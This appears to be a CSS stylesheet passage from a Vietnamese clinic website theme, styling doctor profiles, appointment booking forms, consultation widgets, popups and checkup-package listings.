    margin-bottom: 10px;
}
#xem_theme_post ul{
	display: block;
	margin: 0;
	padding: 0 !important;
}
#xem_theme_post ul li{
	display: block;
	padding-left: 20px !important;
	position: relative;
	border-bottom: 1px dashed #247b8c;
}
#xem_theme_post ul li:before{
	content: '\f046';
	font-family: FontAwesome;
	color: #0c525c;
	position: absolute;
	top: 6px;
	left: 0;
}
#xem_theme_post ul li a{
	font-weight: 600;
	color: #00606e;
}

/* Page bác sĩ */
#h1_page{
	text-align: center;
	text-transform: uppercase;
    font-weight: bold;
    font-size: 30px;
    color: #444;
    padding: 15px 0 0;
    line-height: 30px;
}
.content-bs{
	padding: 15px 0;
}
.content-bs .cxs12:nth-child(2n+1){
	clear: left;
}
.content-bs .box-bs{
	padding: 20px 0;
	border-radius: 15px;
	border: 1px solid #595959;
	margin-bottom: 20px;
}
.content-bs .box-bs img{
	width: 100%;
	margin-bottom: 5px;
	margin-top: 0;
}
.content-bs .box-bs div{
	padding: 0 10px;
}
.content-bs .box-bs p {
	font-size: 14px;
	line-height: 20px;
}
.content-bs .box-bs p:last-of-type{
	height: 40px;
	padding: 0;
}
.content-bs .box-bs p span{
	text-transform: uppercase;
	font-size: 16px;
}

.content-bs .box-bs p.name{
	border-top: 1px solid #595959;
	border-bottom: 1px solid #595959;
	text-align: center;
	text-transform: uppercase;
	color: #33436d;
	font-size: 18px;
	font-weight: 700;
}
.content-bs .box-bs a.btns{
	color: #ff8a00;
	background: #fff;
	border: 1px solid #33436d;
	float: right;
}
.content-bs .box-bs a.btns:before{
	color: #fff;
	height: 38px;
	line-height: 38px;
}
.content-bs .box-bs:after{
	content: '';
	display: table;
	clear: both;
}
/* POST bác sĩ */
.section_profile .profile_row1{
	display: flex;
    flex-flow: wrap;
    justify-content: space-between;
    align-items: flex-start;
}
.profile_row1_col1 {
    background-color: #fff;
    border: 1px solid #cfd8dc;
    -webkit-box-shadow: 0 9px 50px 0 rgba(38,50,56,0.1);
    box-shadow: 0 9px 50px 0 rgba(38,50,56,0.1);
    border-radius: 5px;
    text-align: center;
    width: 75%;
    margin-top: 1rem;
    margin: auto;
}
#ct .content-post .entry-content .profile_row1_col1 img{
	margin-top: 0;
	width: 100%;
}
.profile_row1_col2 {
    width: 100%;
    padding-top: 10px;
}
.profile_row1 h1 {
    font-size: 20px;
    text-align: center;
    font-weight: 500;
    padding-bottom: 0;
    color: #304770;
    text-transform: uppercase;
    font-weight: 600;
}
.profile_row1 h1::before {
    content: "\f0f0";
    font-family: FontAwesome;
    padding-right: 7px;
}
.content-post .entry-content .profile_row1 h4{
	font-size: 16px;
    color: #2196F3;
    font-weight: 500;
    padding-bottom: 0;
    border: none;
}
.content-post .entry-content .profile_row1 h4::before, .content-post .entry-content .profile_row1 h5::before {
    content: "\f0fe";
    font-family: FontAwesome;
    padding-right: 5px;
}
.content-post .entry-content .profile_row1 ul{
	padding: 10px;
    background-color: #eee;
    border-radius: 5px;
    font-weight: 500;
}
.content-post .entry-content .profile_row1 li{
	text-align: justify;
	padding: 5px 0;
}
.content-post .entry-content .profile_row1 li:before{
	display: none;
}
#box_dathen{
	display: block;
    background: #33436d;
    width: 90%;
    max-width: 350px;
    padding: 10px 10px 20px;
    box-shadow: -1px 1px 1px #999;
    margin: 20px auto 10px;
}
#box_dathen .tit-dathen{
	text-align: center;
	margin-bottom: 15px;
}
#box_dathen .tit-dathen span{
	font: 18px/25px 'unsib',sans-serif;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
}
#box_dathen .ct-dathen:after{
	content: '';
	display: table;
	clear: both;
}
#box_dathen .ct-dathen input,#box_dathen .ct-dathen textarea{
	display: block;
    width: 100%;
    height: 30px;
    line-height: 28px;
    border-radius: 3px;
    padding: 0 5px;
    margin-bottom: 10px;
    outline: none;
    background: #fff;
}
#box_dathen .ct-dathen textarea{
	height: 100px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#box_dathen .ct-dathen button{
	display: flex;
	align-items: center;
	justify-content: center;
	float: right;
	width: 75px;
	height: 30px;
	background: #ffff00;
    border: none;
    border-radius: 2px;
    color: #33436d;
    text-transform: capitalize;
    font: 14px 'unsib',sans-serif;
}
#box_dathen .ct-dathen button i{
	margin-right: 5px;
}

/* Page đặt hẹn */
.content_dathen h1.tit_page{
	text-transform: uppercase;
    font-weight: bold;
    font-size: 25px;
    color: #33436d;
    line-height: 1.5;
    padding: 10px 0;
    text-align: center;
}
.section_datlich h2 {
    text-align: center;
    font-weight: 500;
    color: #69a5d9;
    font-size: 22px;
    padding-bottom: 15px;
}
.section_datlich .row{
	display: flex;
    flex-flow: wrap;
    justify-content: space-between;
}
.section_datlich .cxs6{
	padding: 0 5px;
}
.section_datlich .box-datlich{
	display: inline-block;
	float: left;
	width: calc(50% - 10px);
	margin: 0 5px 10px;
	border-bottom: 1px solid #dbdada;
	box-shadow: 0 0 3px #dbdada;
}
.section_datlich .box-datlich img{
	width: 100%;
}
.section_datlich .box-datlich p{
	padding: 5px;
}
.section_datlich .box-datlich p span{
	display: block;
	color: #790000;
}
.section_datlich .frm_dathen{
	padding-top: 20px;
}
.section_datlich .frm_dathen input, .section_datlich .frm_dathen textarea{
	display: block;
	width: 100%;
	margin-bottom: 10px;
	height: 32px;
	border: 1px solid #e1e1e1;
	padding: 0 5px;
	outline: none;
	border-radius: 3px;
	outline: none;
}
.section_datlich .frm_dathen textarea{
	height: 100px;
	padding-top: 5px;
	padding-bottom: 5px;
	clear: both;
}
.section_datlich .frm_dathen button{
	display: block;
	width: 165px;
	height: 35px;
	background: #33436d;
	border-radius: 3px;
	border: none;
	line-height: 35px;
	text-transform: uppercase;
	color: #fff;
	font-size: 20px;
}
/* wiget post */
.wiget_tuvan .container_wiget {
	position: relative
}
.wiget_tuvan .btn-wiget {
	display: block;
	position: absolute;
	bottom: 15px;
	right: 5px
}
.wiget_tuvan .btn-wiget a {
	display: inline-block;
	height: 25px;
	margin: 0 3px;
	color: #fff;
	padding: 0 8px;
	font-weight: 500;
	text-align: center
}
.wiget_tuvan .btn-wiget a i {
	font-size: 15px;
	margin-right: 5px;
	display: inline-block;
	float: left;
	line-height: 25px;
	color: #fff
}
.wiget_tuvan .btn-wiget a span {
	font-size: 12px;
	display: inline-block;
	float: left;
	line-height: 25px;
	color: #fff
}
.wiget_tuvan .btn-wiget a.tuvan {
	background: #e68232
}
.wiget_tuvan .btn-wiget a.mess,
.wiget_tuvan .btn-wiget a.tuvan.active {
	background: #4188ff
}
.wiget_tuvan .btn-wiget a.mess.active {
	background: #e68232
}

/* WIGET BẮC SĨ TRONG BÀI VIẾT */
.wiget-bs{
	display: block;
	margin: 20px auto;
	padding: 15px 10px 5px;
	background: #b1cae1;
	border: 1px dashed #33436d;
}
.wiget-bs .top{
	display: flex;
}
.wiget-bs .top .img{
	width: 80px;
}
.wiget-bs .top .img img{
	border: 1px solid #33436d;
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}
.wiget-bs .top .name{
	flex: 1;
	padding-left: 10px;
	position: relative;
}
.wiget-bs .name a{
	display: block;
}
.wiget-bs .name a.name_bs{
	text-transform: uppercase;
	line-height: 1;
	font-weight: 600;
	font-size: 20px;
}
.wiget-bs a.name_bs strong{
	color: #e24e51;
}
.wiget-bs a.btn_wiget_bs{
	display: inline-block;
	padding: 3px 10px;
	color: #fff;
	background: #e24e51;
	border-radius: 3px;
	position: absolute;
	bottom: 6px;
	left: 10px;
}
.wiget-bs .info .tit{
	text-align: left !important;
	color: #e24e51;
	margin-bottom: 3px !important;
	margin-top: 5px !important;
}
.wiget-bs .info .tit strong{
	padding-left: 5px;
	color: #e24e51 !important;
}
.wiget-bs .info p{
	padding-left: 15px;
	margin-bottom: 0 !important;
	font-size: 14px;
}
.wiget-bs .info li{
	margin-bottom: 0 !important;
	font-size: 14px;
}
.wiget-bs a.btn-bs{
	display: block;
	text-align: right;
	font-size: 14px;
	color: #e24e51;
	line-height: 1;
}
.wiget-bs li:before{
	top: 5px !important;
}


/* Search */
#ct.search h1{
	margin: 10px 0;
	color: #32416b;
	line-height: 1.3;
}

/* Share Social */
.social-s {
    font-size: 0;
    line-height: 0;
    position: relative;
    display: table;
    text-align: center;
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 10px 0 0;
}
.social-s ul, .social-s ul li {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none !important;
    line-height: 0;
}
.social-s ul li {
    background-color: grey;
    display: inline-block;
    margin: 0;
    max-height: 54px;
    line-height: 0;
    overflow: hidden;
    vertical-align: top;
    width: 64px;
}
.social-s ul li, .social-s ul li:nth-of-type(-n+2) {
    width: 40px;
    height: 40px;
}
.social-s ul li.facebook {
    background: #3b5998;
}
.social-s ul li.twitter {
    background: #55acee;
}
.social-s ul li.google {
    background: #dc4e41;
}
.social-s ul li.reddit {
    background: #5f99cf;
}
.social-s ul li.pinterest {
    background: #bd081c;
}
.social-s ul li.linkedin {
    background: #0077b5;
}
.social-s ul li.tumblr {
    background: #35465c;
}
.social-s ul li a {
	display: block;
    line-height: 1;
    text-align: center;
    text-decoration: none;
    color: #FFF !important;
    padding: 8px 0;
    font-size: 0;
}
.social-s i {
    font-size: 24px;
    margin: 0 5px;
    vertical-align: -3px;
}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs{
	margin: 20px 0;
}
#book_bs #tit_bs{
	display: block;
	margin-bottom: 20px;
}
#book_bs #tit_bs > div{
	display: inline-block;
	padding: 10px 30px;
	background: #3b5998;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 500;
}
#book_bs .box_bs{
	display: block;
	margin: 10px 0;
	background: #f5f5f5;
	border: 1px dashed #b7b7b7;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #33436d;
	border-radius: 5px;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #33436d;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	color: #ff8a00;
}

#book_bs .box_bs .text p{
	margin-bottom: 0;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #d7d7d7;
	margin: 0 5px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #5f9fd7;
	border-radius: 3px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 6px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #3b5998;
	border-color: #3b5998;
	color: #ffff00;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 6px;
}
.modal{
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
    position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
    border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
    display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
    width: 70px;
    border-radius: 50%;
    border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
    display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
    margin-bottom: 0;
    line-height: 25px;
}
.modal .modal-header a.close_book{
    display: block;
    position: absolute;
    top: 0;
    right: 3px;
}
.modal .modal-header a.close_book i{
    font-size: 25px;
    color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
    padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
    border: none !important;
    padding: 0 10px;
}
.modal .modal-body .frm-group i{
    display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
    vertical-align: top;
    padding-top: 5px;
}
.modal .modal-body .frm-group label{
    display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
    border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
    display: block;
    width: 100%;
    padding: 10px 0;
    border: none;
    text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}


/* WIDGET GÓI KHÁM */
.wiget_gk{
	text-align: center;
}
.w_gk{
	margin: 5px auto 20px;
	display: inline-block;
	position: relative;
}
.w_gk img{
	margin-bottom: 15px !important;
	box-shadow: 0 2px 10px #333;
	border-radius: 5px;
}
.gbtn--gk{
	display: flex;
	justify-content: space-between;
}
.gbtn--gk a{
	width: calc(50% - 7px);
	height: 45px;
	border-radius: 3px;
	text-transform: uppercase;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 'unsib';
}
a.gkbtn-dangky,a.gkbtn-chat.active{
	background: rgb(161,45,56);
	background: -moz-linear-gradient(270deg, rgba(161,45,56,1) 0%, rgba(207,58,72,1) 100%);
	background: -webkit-linear-gradient(270deg, rgba(161,45,56,1) 0%, rgba(207,58,72,1) 100%);
	background: linear-gradient(270deg, rgba(161,45,56,1) 0%, rgba(207,58,72,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a12d38",endColorstr="#cf3a48",GradientType=1);
}
a.gkbtn-chat,a.gkbtn-dangky.active{
	background: rgb(22,89,108);
	background: -moz-linear-gradient(270deg, rgba(22,89,108,1) 0%, rgba(18,151,106,1) 100%);
	background: -webkit-linear-gradient(270deg, rgba(22,89,108,1) 0%, rgba(18,151,106,1) 100%);
	background: linear-gradient(270deg, rgba(22,89,108,1) 0%, rgba(18,151,106,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#16596c",endColorstr="#12976a",GradientType=1);
}
.gbtn--gk a i{
	margin-right: 7px;
}
.gbtn--gk a.gkbtn-dangky i{
	width: 24px;
	height: 24px;
	background: url(img/widget_gk/icongk-dk.png) no-repeat;
}
.gbtn--gk a.gkbtn-chat i{
	width: 28px;
	height: 25px;
	background: url(img/widget_gk/icongk-chat.png) no-repeat;
}
.gkpk .gbtn--gk{
	flex-direction: column;
    position: absolute;
    bottom: 26px;
    right: 7px;
    width: 40%;
}
.gkpk .gbtn--gk a{
	text-shadow: 0px 1px 3px #333;
	margin-top: 10px;
	width: 100%;
    height: 30px;
    font-size: 12px;
}
.gkpk a.gkbtn-dangky, .gkpk a.gkbtn-chat.active{
	background: rgb(83,192,10);
	background: linear-gradient(0deg, rgba(83,192,10,1) 0%, rgba(181,244,65,1) 100%);
}
.gkpk a.gkbtn-dangky.active, .gkpk a.gkbtn-chat{
	background: rgb(230,0,18);
	background: linear-gradient(0deg, rgba(230,0,18,1) 0%, rgba(255,110,99,1) 100%);
}

/* POPUP WIDGET GOI KHAM */
.popup_widgetgk{
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	display: none;
}
.w-widgetgk{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
}
.tit--widgetgk{
	display: flex;
	align-items: center;
	justify-content: center;
	background: #2a8465;
	height: 70px;
	color: #fff000;
	text-transform: uppercase;
	font-size: 30px;
}
.close-widgetgk{
	position: absolute;
    top: -5px;
    right: 3px;
    line-height: 1;
    cursor: pointer;
}
.close-widgetgk i{
	font-size: 26px;
	line-height: 1;
	color: #fff;
}
.w-widgetgk ul{
	padding: 20px;
}
.w-widgetgk ul li{
	padding-left: 15px;
	padding-top: 3px;
	padding-bottom: 3px;
	position: relative;
	font-weight: 500;
}
.w-widgetgk ul li span{
	color: #cd2041;
}
.w-widgetgk ul li:before{
	content: '\f0da';
    font-family: FontAwesome;
    font-size: 18px;
    color: #2a8465;
    position: absolute;
    top: 4px;
    left: 4px;
}
#frm--widgetgk{
	background: #d7d7d7;
	padding: 20px;
	display: flex;
	flex-direction: column;
}
#frm--widgetgk input,#frm--widgetgk textarea{
	width: 100%;
	height: 40px;
	margin-bottom: 10px;
	background: #fff;
	border: none;
	box-shadow: inset 2px 3px 5px #989898;
	padding: 0 10px;
}
#frm--widgetgk textarea{
	padding-top: 10px;
}
#frm--widgetgk button{
	width: 185px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 9999px;
	border: none;
	background: #cd2041;
	color: #fff;
	font-size: 20px;
	font-weight: 500;
	font-family: 'unsi';
	margin: auto;
	padding-bottom: 5px;
}
#frm--widgetgk button i{
	margin-left: 10px;
	margin-top: 7px;
}

.sc-tuvanmoi{
    width: 448px;
    margin: 15px auto;
}
#sc-tvm{
    position: relative;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 100%;
    top: 0;
}
#sc-tvm_gbt a{
    height: 45px;
    width: 215px;
}
.sc-dat-hen-khong-ngay-nghi{
	text-align: center;
}
.sc-dat-hen-khong-ngay-nghi .container_wiget{
	display: inline-block;
	position: relative;
}
.sc-dat-hen-khong-ngay-nghi .sc-button{
	position: absolute;
    bottom: 20px;
    left: 0;
    width: 57%;
    height: 45px;
	display: flex;
}
.sc-dat-hen-khong-ngay-nghi .sc-button a{
	display: block;
	width: 50%;
	height: 100%;
}
/* Popup  popup/popup_dat_hen_sc_khong_ngay_nghi.php */
#pDathen {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#pDathen-wrap {
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    border-radius: 18px;
    border: 2px solid #07835c;
    padding: 10px 20px;
}
#pDathen-wrap:before,#pDathen-wrap:after{
	content: '';
	display: block;	
	position: absolute;
	z-index: 0;
}
#pDathen-wrap:before{
	width: 105px;
	height: 157px;
	top: 0;
	left: 0;
	background: url(https://bacsitrinhtung.com/wp-content/themes/dkcd/img/imgPopup/pSS-top.png) no-repeat;
}
#pDathen-wrap:after{
	width: 87px;
	height: 167px;
	bottom: 0;
	right: 0;
	background: url(https://bacsitrinhtung.com/wp-content/themes/dkcd/img/imgPopup/pSS-bot.png) no-repeat;
}
#pDathen-frm{
	margin: 10px 0 15px;
	position: relative;
	z-index: 1;
}
#pDathen-frm input{
	outline: none;
	text-align: center;
	font-size: 17px;
	background: #fff;
	border: 1px solid #07835c;
	width: 100%;
	height: 42px;
	border-radius: 21px;
	padding-right: 40px;
	box-shadow: inset 0 2px 5px rgba(0, 0, 0, .3);
}
#pDathen-send{
	position: absolute;
	top: 4px;
	right: 4px;
	width: 85px;
	height: 34px;
	background: #f00;
	border-radius: 17px;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	border: none;
	font-weight: 700;
}
#pDathen-send i{
	font-size: 20px;
}
#pDathen-wrap p{
	text-align: center;
}
#pDathen-wrap p span{
	color: #f00;
}
#pDathen-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 27px;
	height: 25px;
	background: #f00;
	border-radius: 11px;
	text-align: center;
	line-height: 16px;
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	transform: translate(50%, -50%);
}

/* shortcode tư vấn triệu chứng bs Thế */
.sc-wrap{
	margin: 1rem auto;
}
.sc-tvtc{
	width: 100%;
	max-width: 600px;
	border-radius: 20px;
	overflow: hidden;
	box-shadow: 0 0 24px rgb(0, 0, 0, 15%);
}
.sc-tvtc-title{
	background: #5e9ed6;
	width: 100%;
	height: 55px;
	line-height: 55px;
	color: #fff;
	text-transform: uppercase;
	font-size: 22px;
	font-weight: 700;
	text-align: center;
}
.sc-tvtc-cntn{
	background: #fff;
	display: flex;
	font-size: 14px;
}
.sc-tvtc-cntn > div{
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 20px 10px 15px;
}
.sc-tvtc-info-bs{
	width: 240px;
}
.sc-tvtc-info-bs img{
	box-shadow: 0 4px 8px rgb(19, 61, 69, 63%);
	border-radius: 50%;
	margin: 0 auto !important;
}
.sc-tvtc-info-bs-name{
	font-size: 18px;
	font-weight: 700;
	padding-top: 10px;
}
.sc-tvtc-info-bs-name span{
	color: #4b8cc4;
}
.sc-tvtc-info-bs > span{
	background: #f2f2f2;
	padding: 10px;
	border-radius: 10px;
	text-align: center;
	margin-top: 10px;
}
.sc-tvtc-info-form{
	width: calc(100% - 240px);
	background: #eef6ff;
}
.sc-tvtc-info-quest-heading{
	font-weight: 700;
}
.sc-tvtc-info-quest-check label {
	display: block;
	width: 100%;
	padding-top: 10px;
}
.sc-tvtc-info-quest-check input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
	position: relative;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
	display: inline-block;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #333;
	background: transparent;
    cursor: pointer;
    margin: 0;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
}
.sc-tvtc-info-quest-check input:checked{
    background: #5d9ed6;
    border-color: #5d9ed6;
}
.sc-tvtc-info-frm{
	padding-top: 20px;
}
.sc-tvtc-info-frm input{
	width: 100%;
	height: 40px;
	background-color: #fff;
	border: 1px solid #a2d5ff;
	border-radius: 20px;
	text-align: center;
	outline: unset;
	box-shadow: inset 0 2px 4px rgb(0, 0, 0, 28%);
}
.sc-tvtc-info-frm button{
	display: block;
	width: 160px;
	height: 40px;
	margin: 10px auto;
	border-radius: 20px;
	color: #65550d;
	font-size: 16px;
	cursor: pointer;
	text-transform: uppercase;
	border: 1px solid #fff110;
	background: rgb(196,167,38);
	background: linear-gradient(90deg, rgba(196,167,38,1) 0%, rgba(253,253,129,1) 40%, rgba(253,253,129,1) 60%, rgba(196,167,38,1) 100%);
	box-shadow: 0 1px 5px rgb(29, 51, 76, 43%);
}
.sc-tvtc-info-frm button i{
	font-size: 18px;
}
.sc-tvtc-info-frm p{
	color: #ff3521;
	font-weight: 700;
}


/* TEST IN POST */
.frm_test_in_content {
    display: block;
    background: #e1f6f4;
    padding: 20px 10px 0px;
    margin: 20px 0;
    border: 1px solid #00515d;
}
.frm_test_in_content.frm_test_2{
    background: #f3f3f3;
}
.frm_test_in_content br{
    display: none !important;
}
.frm_test_in_content #tit_test {
    display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #d83a5b;
    padding: 0 20px;
    font-weight: 700;
}
.frm_test_in_content.frm_test_2 #tit_test{
    background: url(img/img_wiget_post/bg_title_test.jpg) top right no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    margin: -20px -10px 0;
    display: flex;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #fff;
}
.frm_test_in_content.frm_test_2 #tit_test i{
    width: 64px;
    font-size: 64px;
}
.frm_test_in_content.frm_test_2 #tit_test p{
    flex: 1;
    padding-left: 10px;
    font-size: 18px;
    text-transform: uppercase;
    font-style: italic;
    text-align: left;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 #tit_test p strong{
    display: block;
    font-size: 36px;
    font-weight: 900;
    color: #d5781d;
    text-shadow:-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff;
}
.frm_test_in_content .tit_test{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #d93a5b;
    padding: 0 20px;
    font-size: 24px;
    font-weight: 700;
}
.frm_test_in_content.frm_test_2 .des{
    text-align: center;
    padding: 10px;
}
.frm_test_in_content .tit__ {
    padding: 5px 10px;
    background: #065e73;
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 .tit__ {
    background: #237c8a;
    color: #fff;
    font-size: 16px;
}
.frm_test_in_content .ct__ {
    display: flex;
    flex-direction: column;
    color: #333;
    padding-top: 10px;
    padding-left: 10px;
}
.frm_test_in_content.frm_test_2 .ct__{
    color: #333;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
.frm_test_in_content ul,.frm_test_in_content ul li{
    list-style: none !important;
    padding-left: 0 !important;
}
.frm_test_in_content ul li:before{
    display: none;
}
.frm_test_in_content label {
    display: block;
    width: 100%;
    padding: 0 5px;
    margin: 3px 0;
    font-weight: 400;
}
.frm_test_in_content input.option-input, .frm_test_in_content input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #065e73;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 2px;
    margin-right: 5px;
}
.frm_test_in_content input.option-input:checked, .frm_test_in_content input.option-input-checkbox:checked {
    background: #d93a5b;
    border-color: #d83a65;
}
.frm_test_in_content.frm_test_2 input.option-input,
.frm_test_in_content.frm_test_2 input.option-input-checkbox{
    border-color: #237c8a;
}
.frm_test_in_content .frm_test {
    background: #00515d;
    padding: 0 15px;
    margin: 0 -10px;
    color: #fff;
    display: flex;
    flex-direction: column-reverse;
}
.frm_test_in_content .frm_test > div {
    padding: 20px 0;
    position: relative;
}
.frm_test_in_content .frm_test > div:first-child:before {
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background: #268d9c;
    position: absolute;
    top: 0;
}
.frm_test_in_content .frm_test input {
    display: block;
    width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: center;
}
.frm_test_in_content .frm_test .btn_test button{
    padding: 10px 20px;
    border-radius: 9999px;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 15px 5px 0;
    font-size: 15px;
    font-family: inherit;
    font-weight: 700;
    color: #fff !important;
}
.frm_test_in_content .frm_test .btn_test #btn-send-post,
.frm_test_in_content .frm_test .btn_test #btn-live-post.active{
    background: #ad293f;
}
.frm_test_in_content .frm_test .btn_test #btn-live-post,
.frm_test_in_content .frm_test .btn_test #btn-send-post.active{
    background: #f18c11;
}
.frm_test_in_content .frm_test span{
    font-weight: 600;
    color: #ffff00
}
#post-uudai{
    text-align: center;
	position: relative;
}
#post-uudai img{
    max-width: 100%;
    width: unset !important;
}
#postud-livechat{
	display: block;
	height: 60px;
	width: 60%;
	position: absolute;
	bottom: 7px;
	left: 50%;
	transform: translateX(-50%)
}
/* Arrow slider */
.slick_arrow {
    position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
    z-index: 1;
    cursor: pointer;
}
.sbanner_next {
    left: unset;
    right: 10px;
}


/*------------------------------------*\
    CSS GÓI KHÁM
\*------------------------------------*/
body.goi-kham main{
	background: #f6f6f6;
}
#gkLst{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: stretch;
	margin: 30px 0px 50px; 
}
#gkLst:after{
	content: "";
    flex: auto;
}
.gkBox{
	height: 100%;
	background: #fff;
	border: 1px solid #d1d1d1;
    border-radius: 5px;
	overflow: hidden;
}
.gkBox-thumb{
	width: 100%;
}
.gkBox-name{
	padding: 5px 15px 10px;
